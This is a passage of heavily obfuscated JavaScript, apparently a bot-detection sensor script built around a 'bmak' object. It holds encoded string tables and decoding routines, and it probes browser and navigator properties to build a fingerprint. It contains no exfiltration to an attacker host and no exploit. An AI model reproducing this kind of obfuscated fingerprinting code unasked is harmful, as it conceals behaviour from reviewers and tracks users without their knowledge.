tj()[Kt(B4)],tm([],[][[]]))?tj()[Kt(mH)].call(null,VB,S6):tj()[Kt(Mc)](QC,sj)));}Xp[tj()[Kt(QG)].apply(null,[d7,JI])].bmak[Yx()[J1(sP)].apply(null,[Ac,wc,bP,Qc])]._fetchParams(Hc(r2));Xp[tj()[Kt(QG)](d7,JI)].bmak[Yx()[J1(sP)].apply(null,[Ac,cP,bP,Qc])]._setAu(WXV);}}}}try{var p2V=cD.length;var fVV=Hc(Hc(r2));if(Hc(QqM)){try{NnM=tm(NnM,gG()[TI(GR)].apply(null,[pkM,zt]));var Q3M=Xp[nY()[Fx(Aj)](TC,YE,LJ,JF)][tj()[Kt(OY)].call(null,MK,wE)](nY()[Fx(P4)](Wm,MJM,DD,HH));if(NR(Q3M[GE()[mn(cR)](IE,zA,sXM,Tl,Hc(Hc(mH)),Bd)],undefined)){NnM=tm(NnM,NR(typeof AC()[MI(Aj)],tm(SC()[lE(kN)].call(null,mH,Qb),[][[]]))?AC()[MI(mB)](DH,Wb,hr,bsM,mH,fB):AC()[MI(xj)](QD,FR,q5,j1M,fH,JGM));OIM=Xp[IG()[Pd(Qc)].call(null,cR,M3,mH,ck)][gG()[TI(pkM)].apply(null,[JI,fI])](wfM(OIM,ZY[Bt]));}else{NnM=tm(NnM,d1(typeof IG()[Pd(cP)],tm('',[][[]]))?IG()[Pd(Bd)].call(null,Hc(Hc([])),zzM,t5,m3):IG()[Pd(NO)].apply(null,[Qn,FR,zn,Tc]));OIM=Xp[IG()[Pd(Qc)](JY,M3,zn,ck)][gG()[TI(pkM)](JI,fI)](wfM(OIM,ZY[IE]));}}catch(sZV){cD.splice(JG(p2V,mH),Infinity,XF);NnM=tm(NnM,NR(typeof SC()[lE(dC)],tm([],[][[]]))?SC()[lE(Y5)].apply(null,[YI,bd]):SC()[lE(xj)](BlM,PQ));OIM=Xp[IG()[Pd(Qc)].apply(null,[WH,M3,WH,ck])][NR(typeof gG()[TI(x3)],tm([],[][[]]))?gG()[TI(pkM)](JI,fI):gG()[TI(B4)].apply(null,[PJM,Ur])](wfM(OIM,Gb[nY()[Fx(rh)](sP,hr,BA,Hc(Hc(mH)))]()));}QqM=Hc(Hc([]));}H5M(Hc(Hc(V7)));var JMV=hZM();PwV();EOM=JG(hZM(),JMV);RKV=Xp[d1(typeof gG()[TI(DH)],tm([],[][[]]))?gG()[TI(B4)].apply(null,[Fv,srM]):gG()[TI(Er)](fB,SR)](function(){H0V=ZY[mH];},OQ);Xp[IG()[Pd(sVM)](FR,mH,WH,snM)][tj()[Kt(PB)](vm,tN)]=function(){cD.push(s4M);for(var lJV=arguments[tj()[Kt(hT)].call(null,Gr,kN)],HZV=new (Xp[d1(typeof tj()[Kt(rx)],'undefined')?tj()[Kt(mH)](s4,PtM):tj()[Kt(Dd)].apply(null,[Xc,JF])])(lJV),FXV=hT;Wj(FXV,lJV);FXV++){HZV[FXV]=arguments[FXV];}var LVV=lKV.apply(this,HZV);hwV();var A0V;return cD.pop(),A0V=LVV,A0V;};Xp[d1(typeof IG()[Pd(IE)],tm([],[][[]]))?IG()[Pd(Bd)](Mc,zrM,JF,JsM):IG()[Pd(sVM)](v8,mH,Bd,snM)][d1(typeof SC()[lE(Gn)],tm([],[][[]]))?SC()[lE(xj)].call(null,FN,cR):SC()[lE(BYM)].apply(null,[kB,Hm])]=function(){cD.push(LjM);for(var FVV=arguments[tj()[Kt(hT)].apply(null,[D2M,kN])],GsV=new (Xp[tj()[Kt(Dd)](Ec,JF)])(FVV),Y0V=hT;Wj(Y0V,FVV);Y0V++){GsV[Y0V]=arguments[Y0V];}var HqM=F9V.apply(this,GsV);hwV();var D9V;return cD.pop(),D9V=HqM,D9V;};}catch(rwV){cD.splice(JG(p2V,mH),Infinity,XF);}XsV();}cD.pop();}break;}};var CN=function(){return ["TUE`","!*8\f/f\f","",")47",";.0\'=","p\'\x3f>\'\v\"~\f#3AFUJK","Tdqgjx","T\v]TWq|","T\fA","_^V*<&4>_",":.\"","\b4*\"J\rLQIKEz<7,\")",".!*","","LJ","\x07\'6\"W\rE\\GBz26;\">\x40(5&4W","QOM\x40WC.","!+","04.D\x072","VM]","8()K\\","3/Y\f",":\"I8","SP%<7=:Y","\'({\\","4\x40\v3",">U.9 ","#$.J\n","\r)y","O\x40R2#70>\x07>Y\f","WJGWP5#7","5B7/","\n6)p","$=4_","1:<!%4C","UKPB6(7","+\'0K+\v$7/","I","\b&&)\x40:ZITJ","EFk]W","AUJ","\"-\":A*\r2&","54\bvG9","$8!",".$#8H\x00>7","\'","","W\fPS[\\JS2","#","Bfzb","<]03-#A\vWR","LY]W","\b5&4WPITGWHz*$\'\x3f(","Q\x40E",";16H\"qG\r[V]","AKBC","1&%H\f\x40","\x3fH\x071\"3A","5\'3","4+104|\r70)BHH\x40k\"1$=5\bT\x009/","\"*)aBR]]PX8!\x00\'\"7Y","[R]","1*1A","+_\f","04._\x07","\x07q\x40","$\x40mA\\ArA8.!,7\vl5\vITLgoQC66","^","WP5","7rV","\x3fH#/3r^U]","9a,!","$K\\E[Z",".\r9$+AYwAJZK\x07#\'%|5"," #\x3f","","_*$","=]\x3f:\x00&HGLYZFU","K\x00\x07:\'4","=7%85","KMU","wK\nX","DWK","d%PS\x07HBX;*6xq>3HI\"1.JTWATw*<!>>II9-3E\\SMKP%.164(\r\"0.\x40O^WY2o#%5I7- AW","32V","uOS","\x3f-+)4C\x07\x0757.K","QH]MHx\'=+6:A","0%4","Ns%_.&Oi7Hgj}lPrX>v{al`O","**64(D\f%","348\r:Y","9A","0<",">UM<\"1E\nQRQ^W","kFBC2+0#\v\"o0&5","&PY\\EOfB_3#70V8B#7\"\x40G{Y]P\'\x3f>;\f","\'\"R)[X]BqP#&=","FOMMKT9+","\'4W\x00:\"g`TAMBW\x07#\'%|5","W\tSN","6.{\f\f2,5","JB.\"6$>~&,5PVsQIMP;","`D$;=/)B#07\"V\x3fGN[ZJ^9\f3.=","SPKQZUX$&0+=/T\n\n7- A","$(\b6Lp\f.1UJEBsCq$90","\"34","+=//B\"*(J:]NL\\L];* ","8368U304M\\eJ\\LC","{&\x40EKKWs> \x3f\'%2N%\v;*3W\x3f]RlKPE>!5","!>7H\n&+A[UUjBE6","1\x00VWB`x#\x00_]184sM*kY\x00c>`f.\rQ/4MA","$*&%)D\v\"&","14\x3f","PT%9;!4=4_\x07$",">\x403+H<DEVZoX$;7,4(","O_","/YXyl","!>\x07+L\x07(.\x40","\vi5wL]CF_#","\rSGvONT","FH]\x40","3.\\^d]^WY","F]B","\x40","!*0>I>\r$(\"V0\\LQ\x40Ft%==0","7~","R","1A\v","7\x40","\\A\x40D:*<6","\\A|U><","DIKGAX;&&;2:C\x07","\x3f5Dv+E\x00WR","^n","5#<\x07:","SLMK","AM}>!7","422\f","2\"3+=","05BB5\"+HYS\x00[BBB$o31q\v{K\f57.K","*+A","{JDJGUT%\',&:]\x072","W>=!6:I","LY]","","%7G","\x3fb","0<%1","\"=7\"6B\x07","KYT","\'=!::[\fB0,5=[R]MW^%","~ 0a","\r>Y,3.\"J\rAbAzBV.\x3f\'","NT#\'=&","F%;","5;2"];};var HJM=function(vqM,v2V){return vqM>>>v2V|vqM<<32-v2V;};var xO=function(){return Rh.apply(this,[Rz,arguments]);};var vMV=function(X3M){var p6M=1;var BqM=[];var C6M=Xp["Math"]["sqrt"](X3M);while(p6M<=C6M&&BqM["length"]<6){if(X3M%p6M===0){if(X3M/p6M===p6M){BqM["push"](p6M);}else{BqM["push"](p6M,X3M/p6M);}}p6M=p6M+1;}return BqM;};var pB=function(){Z2V=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var zF=function(){return ["/8\\5&GYr9IB]E2","[X56X%","AGL(7Y\b\f&","P[D4 o\\Sk","\x40\"D!^\x07Fo -K","M 0F9\r%\"ZjR1*\x00KW","iX[(*TCFD3","l\x07Oz_[x9m}-me2J","v8","rk(-O.\b=Z",")3\\C","xK=RXZ_a\tF)IF","u","\v\ne",".","AH1,","\x07:ZDOJ","I]_a8\n*\b\b;L\vG>\x00\x07PGNa6L|\"M\vr9IB]E8G9","%A\"","5*3f","P","m\\","O$\f\x07\'\\BL",":\x00","8.AXGG -C3\x072;M\\Q6%BT"," N","\nS6TWY -E./<K_K%","SH\\N3K8\r\r&ADL\'<Jn]J%<N","jGM","S9XVN/","2","(D","uDB\"<e.\x00<\\JV$\re\x07TF","B5i"," GF","C; \n&","W_5O1\f\n&jRk","j%6H9I%1ZD\x40\x3f","j","\r<X^V\'2E","C9P","A.NA3^D#8F&M","eW\v(-O.\b=Z\vF.\x00^\x00[36\\5\rrI\v","\b3[_l&","cSG5K%\fr~NP\x00\"\fNQaGL(7","&KCG\x00",")\x07","nH1F7\\tR9M\x00K[$d","u/\r0 IHG","~,Y{,3Dx={b\b","$}x","56_\x3f&IYV","0\"O","_3RK","AB;<",";S","O","Y,\f\x07;IGa*cDF","WJ%","D","\\NN","hJ$EQa0t\v0O+\f","B\x40_","e","\x07WE%O/5M","X9\v3LxA\"T","=K)","=FYG/SP\x00WH)8D;\f"," M[N(","JA","HR","tg_",".S^W","S[$5F5\r\v","UN5\rC1\f=FNm-E","V_]Ys","Q8<R","FPL-k","%0Y,\b1\x40nZ.T^","","KGK ","\x3fAG[","\x00/","jDM.N","\n\v>DNA\x07A]AX0M2\b\b!","\vf","(\fNEGH56X","QJ-5O8:>MEK&","X9=FXG",")G","*\x07D4G\\_\r0Y(\f\n7Z","EE","&AFG)$\rE","t","+O/\v<[Nv3","$hUWE","|[E,","L&E","&IHI","\x00=K^O%eTWE5","\r&IBN","-C","},<BCDN3_23X[G","^D\"8^5\n","ECR","},oEU[]$+k/\n1mSG>O","DJL>GB","\\FJ\n<S","PQC(-O\x3f M","L.","H 5F\f\b7FBW","E\x3f\'E\x07XWo -K","C_SX","QC +k(","\x3f_O","\\$;m\x3f<LDP","X}E","A\x40","FY8","iia7%g9x>yg\fe\f86|~t$:zSVN\'>B5>EEM:SDES8#m[WfKrHL","1\\_$+","l\x3f\nFRFB.7",".I","1;[B\x40\'\nT\bRSE&<","$\rFCbJ2*]3\x00","0ogp%\x07ET","7[DN.\x07oE]E2","\nzt","U\r<A_\rM","B/)_(","g^^Na\rK0DD^E%CvU]\v<D8\f7Z","2-E,",";PS\v\x00)Z0\frxGWf\nN","AB]Y%","\n=FN","DL.SV","F]","6Z","6<H%-<ND","B","BQ\'\"ED\x00j\"-C*\f","u)(I\\_$>X5\f&M\vr7\r","GEO>E^W","BG -L3\t","Q|yRr+|>/5mc1u*IM_Vl4On#CllN\\","GX$+c8","\x07ffc \x00&d.c1|o\vo63jln","$ETS_.+","]D5","","OC\n","48","+mX$5O2\x00\x3fw^L9PT","JQ\x00\"N","N93eDF","X21","f1pl\rN9\v5wYG/RC+[E\'6","*IP\x00]Y","ZN ","F\'A%XWX58G,","=K^Q","8\f\'O","a^Wj\x00n91\\","z.\t;[N"];};var Sv=function(wqM,YKV){return wqM<<YKV;};var CqM=function(){return RW.apply(this,[KU,arguments]);};var d1=function(OVV,QWM){return OVV===QWM;};var GWM=function(){return xS.apply(this,[Ib,arguments]);};var OfM=function(nXV,N7V){var qWM=Xp["Math"]["round"](Xp["Math"]["random"]()*(N7V-nXV)+nXV);return qWM;};var HwM=function(){return Xp["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var YN=function DwV(tWM,l8M){var gqM=DwV;while(tWM!=O0){switch(tWM){case OU:{var LqM=PN[RsV];for(var sXV=hT;Wj(sXV,LqM.length);sXV++){var C8M=QS(LqM,sXV);var h8M=QS(BW.gz,T3M++);I2V+=w3(EV,[wd(TO(hW(C8M),h8M),TO(hW(h8M),C8M))]);}return I2V;}break;case QJ:{return cVV;}break;case V7:{cD.push(r3);NL=function(G0V){return qD.apply(this,[Lf,arguments]);};Rh.call(null,Rz,[BYM,LZM]);tWM=O0;cD.pop();}break;case dz:{tWM=O0;return RW(V7,[N0V]);}break;case Lf:{var PJV=l8M[r2];var N2V=tm([],[]);for(var EwV=JG(PJV.length,mH);Yr(EwV,hT);EwV--){N2V+=PJV[EwV];}return N2V;}break;case Kb:{tWM+=KM;var K2V=l8M[r2];nQ.tJ=DwV(Lf,[K2V]);while(Wj(nQ.tJ.length,S7))nQ.tJ+=nQ.tJ;}break;case jU:{for(var RMV=JG(C7V.length,mH);Yr(RMV,hT);RMV--){var XfV=gF(JG(tm(RMV,BKV),cD[JG(cD.length,mH)]),F2V.length);var gVV=QS(C7V,RMV);var EKV=QS(F2V,XfV);N0V+=w3(EV,[TO(wd(hW(gVV),hW(EKV)),wd(gVV,EKV))]);}tWM=dz;}break;case n9:{cD.push(HS);AS=function(h2V){return DwV.apply(this,[Kb,arguments]);};tWM=O0;nQ.apply(null,[lG,M3]);cD.pop();}break;case GM:{var tZV=l8M[r2];var N3M=l8M[V7];var CsV=l8M[Fk];var BKV=l8M[gV];tWM=jU;var F2V=vN[jMM];var N0V=tm([],[]);var C7V=vN[N3M];}break;case gV:{var B6M=l8M[r2];tWM+=Dw;var cVV=tm([],[]);var QXV=JG(B6M.length,mH);if(Yr(QXV,hT)){do{cVV+=B6M[QXV];QXV--;}while(Yr(QXV,hT));}}break;case n7:{tWM+=wJ;if(Wj(OwV,x9V.length)){do{gG()[x9V[OwV]]=Hc(JG(OwV,B4))?function(){return UD.apply(this,[gw,arguments]);}:function(){var SJV=x9V[OwV];return function(tJV,w8M){var B0V=TD(tJV,w8M);gG()[SJV]=function(){return B0V;};return B0V;};}();++OwV;}while(Wj(OwV,x9V.length));}}break;case NM:{var U2V=l8M[r2];TD.vZ=DwV(gV,[U2V]);tWM+=kM;while(Wj(TD.vZ.length,OY))TD.vZ+=TD.vZ;}break;case Jw:{cD.push(d9M);DN=function(d7V){return DwV.apply(this,[NM,arguments]);};tWM+=lV;TD(mB,Eh);cD.pop();}break;case M9:{tWM+=gZ;var x9V=l8M[r2];DN(x9V[hT]);var OwV=hT;}break;case Ib:{var R8M=l8M[r2];var RsV=l8M[V7];tWM+=A0;var cXV=l8M[Fk];var mJV=l8M[gV];var I2V=tm([],[]);var T3M=gF(JG(cXV,cD[JG(cD.length,mH)]),cR);}break;}}};var X5=function(){return ["^$\v\r","6\x3f&{^\\;7^","C!.N","_ML7.","LR#\x07\"_VJ7","\x000\v;[$\b6$","/,0P#;,>1\nE","%Q.+8A","PC\x3f","!8>\fPJE","9\r Njw","4_H","IBE",",A<I\x3f","s(*/","4:","#I]",";:/\"E_VXo1N^A i-B2\n1","-","\r:!","\r_","4Z#","\x07[Hc","/<0M4","&]","z\tb","1%\r1","=_):","YH1","1:+\\|CtF%jQ`8Fo\r\v\nU","0\v8Q2:\n:","\v9$",":<","<9\vX\bDX61\"_Z","B,\r7","94;|x","A=","e7--HPA<;","\"\x07!_","\r7","S&\f","\n","I=\v7j]F2\x079^(:!j.:\f>1A","\f:5Z_","V<=+6X9)9","%:U","T&,&]VF<:","J7=\r-O4+\'J","\n;M3*>\x3f\n","2;","+\x077Jf",".I2\x070","EI","QD5","\t7HWi6*","\"[%6\v5A_C\x071JX\x40","9","H8167Y\x3f\v\n<P3",",{ML4 1Z9","/NKQ<;!7Y2","#/+>\f^\x07","46\v1Q02/4PJ}P*HGJBt \fxh%\r>\b<]g06!p4X\b_C","Y","DA\x3fU>!7FU<","0:<EB","RO\x40","\vY",".\x3fD\x07HE: \r","{\x40/ =a36\n;{11\v","+ [","\r9+","RD-*\nI8\n>","oOx","7\x00","\vZB\"\v.","0J\b\v1/8\x3f\bTYu<*[KJ+:","%\t=&5\v","F","[PL7=\x07*H31","PK/&\v;I/\x007;Y\"","B[G","]hxX","4\x00,N5,\f","\x00#[)\b",".\x07,|=>\b0J\"","P(\v","D);#(e2%3\f2V3","_\\9\x07!7NR","\tH]",":P31\v9UZ","*","=H)\x00:","\v>\t","JOU \f7^\n-<Q)","1NI\x40+:\x07",".*GZw<(=^","Y\x40-*\nU+54L&,>:9","Z","=\f!P\",","79$P\x07H",".\r+&","i8:Ez\\\t/\'C","7\x07YVH0=\v.I|*!5+\n8>XPJ]X&5NS8%=","\f\\lf\r1",":YPV:&=","\'F^q1;\r,X0\t9","A8\f","4C/",")!","Z[","","+(\f<C16\n,","\v,DTL<\f\f9N0;","1\v&[\"$>RD_",",0_+\b7/&%X`_\x3f\"_VJ7",")\x3fR\vY","\f*X","\b:\x07>","V&;\b+\"rCD=\x07 R","R*_PW8.\x07\tY3>6<Y)3","-\t#3f_T","\n\'2C","TT","x3<\rH\"+","\"WHY","BBP*","\\[","9X4\r>\b0","+8$","NQ","9\f9[","\v/&","v\x005\x07>4","OZS0*\x07\bE$374J.","v*W*","6V\"4,>\x3f\baB^ ","8\"C","+\n\x00N7-<+#","#3\v+\n","[!\ry","\t-LJD>,","L=","-y",";\x076H9:","_L","\"Q0","%>X\x40",":&EKv:;\v(X","96NL","W","","\"A!","\'X","\x3f#U ~>T\x3f19N","_)2\f!",">5\nPB","X",")3nEa^$M","\t]_M","C^V>\f\b^3:!G","j7\nl6","3YPA,*","7NLh6-4I","7DM\x40,\x00E8\v4],1(TY^","#>\nP\tF","pOsIykPs","4:","^9*\x00&J4\x3fZ","H93","*6O9>\x079[",":\v9Y/CC\x3f>\"GJ\x40*","SL\x00T","BLE#&\r0_^H)",":\v5UHB5=\r0NMa8=","[S.\r","_)0\vj3_HEW:\f\f&MVK<-B7^|\r*\t93(:R",",\r3_","\b\t,2","=X+\x00;M.1","M3:>",".N|K-","^NX$","4\\4","u3\v7[g,3\n-}_"," R+*:\r99_&DE","\x3fI(,(\vL(\f:\r>)<TNX\x07;\r","_\x3f:\x00;","T",">","W;","\t_B\x00$BQl*&9X9\x07","L*-_(;"];};var kTM=function(MfV){try{if(MfV!=null&&!Xp["isNaN"](MfV)){var X2V=Xp["parseFloat"](MfV);if(!Xp["isNaN"](X2V)){return X2V["toFixed"](2);}}}catch(g6M){}return -1;};var zMM=function b3M(WqM,bqM){'use strict';var m6M=b3M;switch(WqM){case Cp:{cD.push(sq);var x2V=[d1(typeof SC()[lE(Qc)],tm('',[][[]]))?SC()[lE(xj)].call(null,tcM,Bd):SC()[lE(fH)](kv,LR),gG()[TI(fH)](BL,Sc),IG()[Pd(sP)].call(null,pC,LA,dC,GQM),NR(typeof tj()[Kt(Wm)],'undefined')?tj()[Kt(sP)].call(null,zj,XB):tj()[Kt(mH)](AxM,m3),GE()[mn(QG)].call(null,Wm,qc,fW,hzM,dC,dh),SC()[lE(TC)](Qn,snM),Yx()[J1(cR)](tCM,Wb,MJM,wP),IG()[Pd(JE)].apply(null,[BD,DH,fl,Bm]),AC()[MI(Aj)](NY,Qc,ED,Yv,Qc,z5),d1(typeof nY()[Fx(mB)],tm('',[][[]]))?nY()[Fx(ED)](Hc(Hc(hT)),RZM,YgM,mH):nY()[Fx(TC)](G1,Vg,Zx,Hc({})),NR(typeof IG()[Pd(jN)],tm([],[][[]]))?IG()[Pd(MF)](JF,M8,hx,UC):IG()[Pd(Bd)].apply(null,[Ph,n9M,cR,znM]),SC()[lE(WB)].apply(null,[DY,vVV]),IG()[Pd(fH)](Hc(Hc(mH)),fB,mH,mS),SC()[lE(OR)](cP,FY),nY()[Fx(WB)](fH,fW,hR,xj),d1(typeof IG()[Pd(Wb)],tm([],[][[]]))?IG()[Pd(Bd)](mH,LdM,Aj,AxM):IG()[Pd(TC)](jN,Ph,Hc(Hc({})),lfM),IG()[Pd(WB)](dC,vA,t3,KO),nY()[Fx(OR)](Hc(Hc({})),sj,lI,OF),SC()[lE(wD)](jVM,cn),SC()[lE(DH)](cR,Lk),NR(typeof SC()[lE(ED)],'undefined')?SC()[lE(Bt)](r4,Pt):SC()[lE(xj)](C6,pkM),gG()[TI(TC)](DH,NkM),IG()[Pd(OR)].apply(null,[Hc({}),YE,QD,TR]),gG()[TI(WB)].call(null,GL,Nm),nY()[Fx(wD)](TC,NzM,FN,dC),tj()[Kt(JE)](Jx,sm),IG()[Pd(wD)](dC,Dd,zA,bH)];if(nN(typeof Xp[IG()[Pd(Kn)](hT,Ed,Hc(Hc(mH)),Hw)][nY()[Fx(DH)].apply(null,[Hc({}),Pr,GI,MF])],tj()[Kt(dh)](FY,Pr))){var RVV;return cD.pop(),RVV=null,RVV;}var ZJV=x2V[tj()[Kt(hT)](WjM,kN)];var IKV=SC()[lE(kN)](mH,snM);for(var ZqM=hT;Wj(ZqM,ZJV);ZqM++){var D7V=x2V[ZqM];if(NR(Xp[NR(typeof IG()[Pd(q5)],tm([],[][[]]))?IG()[Pd(Kn)].call(null,cB,Ed,Ph,Hw):IG()[Pd(Bd)].apply(null,[Hc(Hc({})),Zg,Qc,K5M])][nY()[Fx(DH)](B4,Pr,GI,OF)][D7V],undefined)){IKV=SC()[lE(kN)](mH,snM)[gG()[TI(cR)](bj,ql)](IKV,NR(typeof SC()[lE(wD)],'undefined')?SC()[lE(IE)](hT,UP):SC()[lE(xj)].apply(null,[GJM,PF]))[gG()[TI(cR)].apply(null,[bj,ql])](ZqM);}}var z9V;return cD.pop(),z9V=IKV,z9V;}break;case Kb:{var r2V;cD.push(gwM);return r2V=d1(typeof Xp[tj()[Kt(QG)](jC,JI)][gG()[TI(OR)].apply(null,[pH,Jx])],nY()[Fx(Qc)](OY,c1,BR,hr))||d1(typeof Xp[tj()[Kt(QG)](jC,JI)][tj()[Kt(MF)](dW,DY)],nY()[Fx(Qc)](sm,c1,BR,Aj))||d1(typeof Xp[tj()[Kt(QG)](jC,JI)][NR(typeof tj()[Kt(JE)],tm('',[][[]]))?tj()[Kt(fH)](fR,C1):tj()[Kt(mH)].apply(null,[U3,RB])],nY()[Fx(Qc)](Hc(Hc(hT)),c1,BR,Hc(Hc({})))),cD.pop(),r2V;}break;case Lf:{cD.push(CW);try{var b2V=cD.length;var zZV=Hc({});var RWM;return RWM=Hc(Hc(Xp[tj()[Kt(QG)](Yg,JI)][NR(typeof SC()[lE(wD)],'undefined')?SC()[lE(Zg)](gQ,FV):SC()[lE(xj)](BT,kwM)])),cD.pop(),RWM;}catch(UWM){cD.splice(JG(b2V,mH),Infinity,CW);var kWM;return cD.pop(),kWM=Hc({}),kWM;}cD.pop();}break;case Jw:{cD.push(MEM);try{var KJV=cD.length;var f6M=Hc(V7);var KfV;return KfV=Hc(Hc(Xp[d1(typeof tj()[Kt(St)],tm('',[][[]]))?tj()[Kt(mH)].call(null,DQ,UN):tj()[Kt(QG)].apply(null,[Gd,JI])][SC()[lE(zn)].apply(null,[lG,Yj])])),cD.pop(),KfV;}catch(qZV){cD.splice(JG(KJV,mH),Infinity,MEM);var sfV;return cD.pop(),sfV=Hc(V7),sfV;}cD.pop();}break;case qU:{cD.push(rq);var NXV;return NXV=Hc(Hc(Xp[tj()[Kt(QG)](gN,JI)][BH()[VR(FR)](ssM,Zl,QG,V1)])),cD.pop(),NXV;}break;case S9:{cD.push(CUM);try{var jVV=cD.length;var dMV=Hc([]);var UZV=tm(Xp[IG()[Pd(DH)].apply(null,[jN,Fj,zr,fh])](Xp[d1(typeof tj()[Kt(Kn)],'undefined')?tj()[Kt(mH)].call(null,r4,PF):tj()[Kt(QG)](FN,JI)][d1(typeof SC()[lE(fB)],tm('',[][[]]))?SC()[lE(xj)](J8,E8M):SC()[lE(zA)](Qh,Xw)]),Sv(Xp[IG()[Pd(DH)].call(null,fW,Fj,v8,fh)](Xp[tj()[Kt(QG)](FN,JI)][nY()[Fx(Bt)](QD,zA,zR,ED)]),mH));UZV+=tm(Sv(Xp[NR(typeof IG()[Pd(WH)],tm('',[][[]]))?IG()[Pd(DH)].apply(null,[wP,Fj,qc,fh]):IG()[Pd(Bd)](HH,IA,Wm,CmM)](Xp[tj()[Kt(QG)].apply(null,[FN,JI])][d1(typeof BH()[VR(Aj)],'undefined')?BH()[VR(B4)](U4,Zg,AR,E4):BH()[VR(dh)](UwM,M3,c1,sXM)]),Mc),Sv(Xp[IG()[Pd(DH)](DY,Fj,tR,fh)](Xp[tj()[Kt(QG)].call(null,FN,JI)][nY()[Fx(IE)](Hc(Hc([])),OR,gxM,Od)]),ED));UZV+=tm(Sv(Xp[IG()[Pd(DH)].call(null,Hc(mH),Fj,jN,fh)](Xp[tj()[Kt(QG)](FN,JI)][tj()[Kt(TC)].call(null,Rm,VdM)]),DY),Sv(Xp[IG()[Pd(DH)](Hc(mH),Fj,sd,fh)](Xp[tj()[Kt(QG)].apply(null,[FN,JI])][Mx()[NI(Bd)](ktM,cR,Qn,M3,mEM)]),Bd));UZV+=tm(Sv(Xp[NR(typeof IG()[Pd(FR)],tm([],[][[]]))?IG()[Pd(DH)](DY,Fj,t5,fh):IG()[Pd(Bd)](cB,XcM,Wb,Fj)](Xp[d1(typeof tj()[Kt(XB)],tm([],[][[]]))?tj()[Kt(mH)].apply(null,[ZP,RgM]):tj()[Kt(QG)](FN,JI)][NR(typeof IG()[Pd(WB)],'undefined')?IG()[Pd(Bt)].call(null,c1,jVM,q5,Dp):IG()[Pd(Bd)](WB,cT,sd,n7M)]),kN),Sv(Xp[IG()[Pd(DH)].apply(null,[JI,Fj,QG,fh])](Xp[tj()[Kt(QG)](FN,JI)][SC()[lE(II)](PB,KA)]),ZY[cP]));UZV+=tm(Sv(Xp[IG()[Pd(DH)](zA,Fj,NY,fh)](Xp[tj()[Kt(QG)].apply(null,[FN,JI])][BH()[VR(GW)](mEM,TC,Wb,Y5)]),xj),Sv(Xp[NR(typeof IG()[Pd(Ph)],tm([],[][[]]))?IG()[Pd(DH)](dh,Fj,Kn,fh):IG()[Pd(Bd)](JY,xJM,WB,kIM)](Xp[tj()[Kt(QG)](FN,JI)][d1(typeof tj()[Kt(Aj)],tm('',[][[]]))?tj()[Kt(mH)](lXM,wDM):tj()[Kt(WB)](Dt,cP)]),QG));UZV+=tm(Sv(Xp[IG()[Pd(DH)].apply(null,[Hc(Hc([])),Fj,Hc(hT),fh])](Xp[tj()[Kt(QG)].call(null,FN,JI)][nY()[Fx(Zg)](t5,R7M,hC,TC)]),ZY[cR]),Sv(Xp[NR(typeof IG()[Pd(xj)],tm('',[][[]]))?IG()[Pd(DH)].apply(null,[Hc({}),Fj,Hc(Hc(hT)),fh]):IG()[Pd(Bd)](wD,Jq,t5,Wm)](Xp[tj()[Kt(QG)](FN,JI)][tj()[Kt(OR)](hzM,fH)]),ZY[Qn]));UZV+=tm(Sv(Xp[IG()[Pd(DH)].apply(null,[fl,Fj,B4,fh])](Xp[tj()[Kt(QG)](FN,JI)][SC()[lE(OF)].call(null,dO,BVM)]),FR),Sv(Xp[IG()[Pd(DH)].apply(null,[Hc(Hc(mH)),Fj,Kn,fh])](Xp[tj()[Kt(QG)].apply(null,[FN,JI])][d1(typeof AC()[MI(GW)],'undefined')?AC()[MI(xj)].apply(null,[Od,WB,Wb,V7V,Pv,Bt]):AC()[MI(QG)](Zg,Hc(hT),Hc(Hc({})),mEM,XB,LA)]),ZY[gD]));UZV+=tm(Sv(Xp[IG()[Pd(DH)](hr,Fj,Hc({}),fh)](Xp[tj()[Kt(QG)](FN,JI)][NR(typeof SC()[lE(Wm)],tm([],[][[]]))?SC()[lE(hr)](sVM,fE):SC()[lE(xj)].apply(null,[KcM,kKM])]),B4),Sv(Xp[NR(typeof IG()[Pd(cR)],'undefined')?IG()[Pd(DH)](hT,Fj,n4,fh):IG()[Pd(Bd)](t5,xr,kB,r3)](Xp[tj()[Kt(QG)](FN,JI)][SC()[lE(U3)].call(null,Ov,KHM)]),dh));UZV+=tm(Sv(Xp[d1(typeof IG()[Pd(FR)],tm('',[][[]]))?IG()[Pd(Bd)](kv,vKM,TT,E4):IG()[Pd(DH)].call(null,Hc(mH),Fj,Hc([]),fh)](Xp[tj()[Kt(QG)](FN,JI)][IG()[Pd(IE)](JF,djM,mB,YA)]),Gb[IG()[Pd(Zg)](GW,Wb,mH,cC)]()),Sv(Xp[IG()[Pd(DH)](Ov,Fj,zn,fh)](Xp[tj()[Kt(QG)].apply(null,[FN,JI])][Yx()[J1(Qn)](mEM,Ph,rP,Wb)]),ZY[cB]));UZV+=tm(Sv(Xp[IG()[Pd(DH)](hx,Fj,wD,fh)](Xp[NR(typeof tj()[Kt(fB)],'undefined')?tj()[Kt(QG)](FN,JI):tj()[Kt(mH)](q5,Yt)][SC()[lE(Qh)].call(null,Od,jH)]),Wb),Sv(Xp[IG()[Pd(DH)](c1,Fj,mH,fh)](Xp[d1(typeof tj()[Kt(dh)],tm('',[][[]]))?tj()[Kt(mH)](d5M,ZvM):tj()[Kt(QG)](FN,JI)][Yx()[J1(gD)].call(null,mEM,jB,Wb,cP)]),JY));UZV+=tm(Sv(Xp[IG()[Pd(DH)](WH,Fj,Hc(mH),fh)](Xp[d1(typeof tj()[Kt(Kn)],tm('',[][[]]))?tj()[Kt(mH)].call(null,MW,rh):tj()[Kt(QG)](FN,JI)][NR(typeof BH()[VR(ED)],'undefined')?BH()[VR(XB)](mEM,MF,cR,Ed):BH()[VR(B4)](JT,GW,EGM,K1M)]),cP),Sv(Xp[IG()[Pd(DH)].apply(null,[Hc(Hc(mH)),Fj,t3,fh])](Xp[tj()[Kt(QG)](FN,JI)][SC()[lE(hx)].call(null,hJM,FC)]),cR));UZV+=tm(Sv(Xp[d1(typeof IG()[Pd(WH)],'undefined')?IG()[Pd(Bd)](n4,sW,Zg,FIM):IG()[Pd(DH)](sP,Fj,WB,fh)](Xp[tj()[Kt(QG)].apply(null,[FN,JI])][d1(typeof 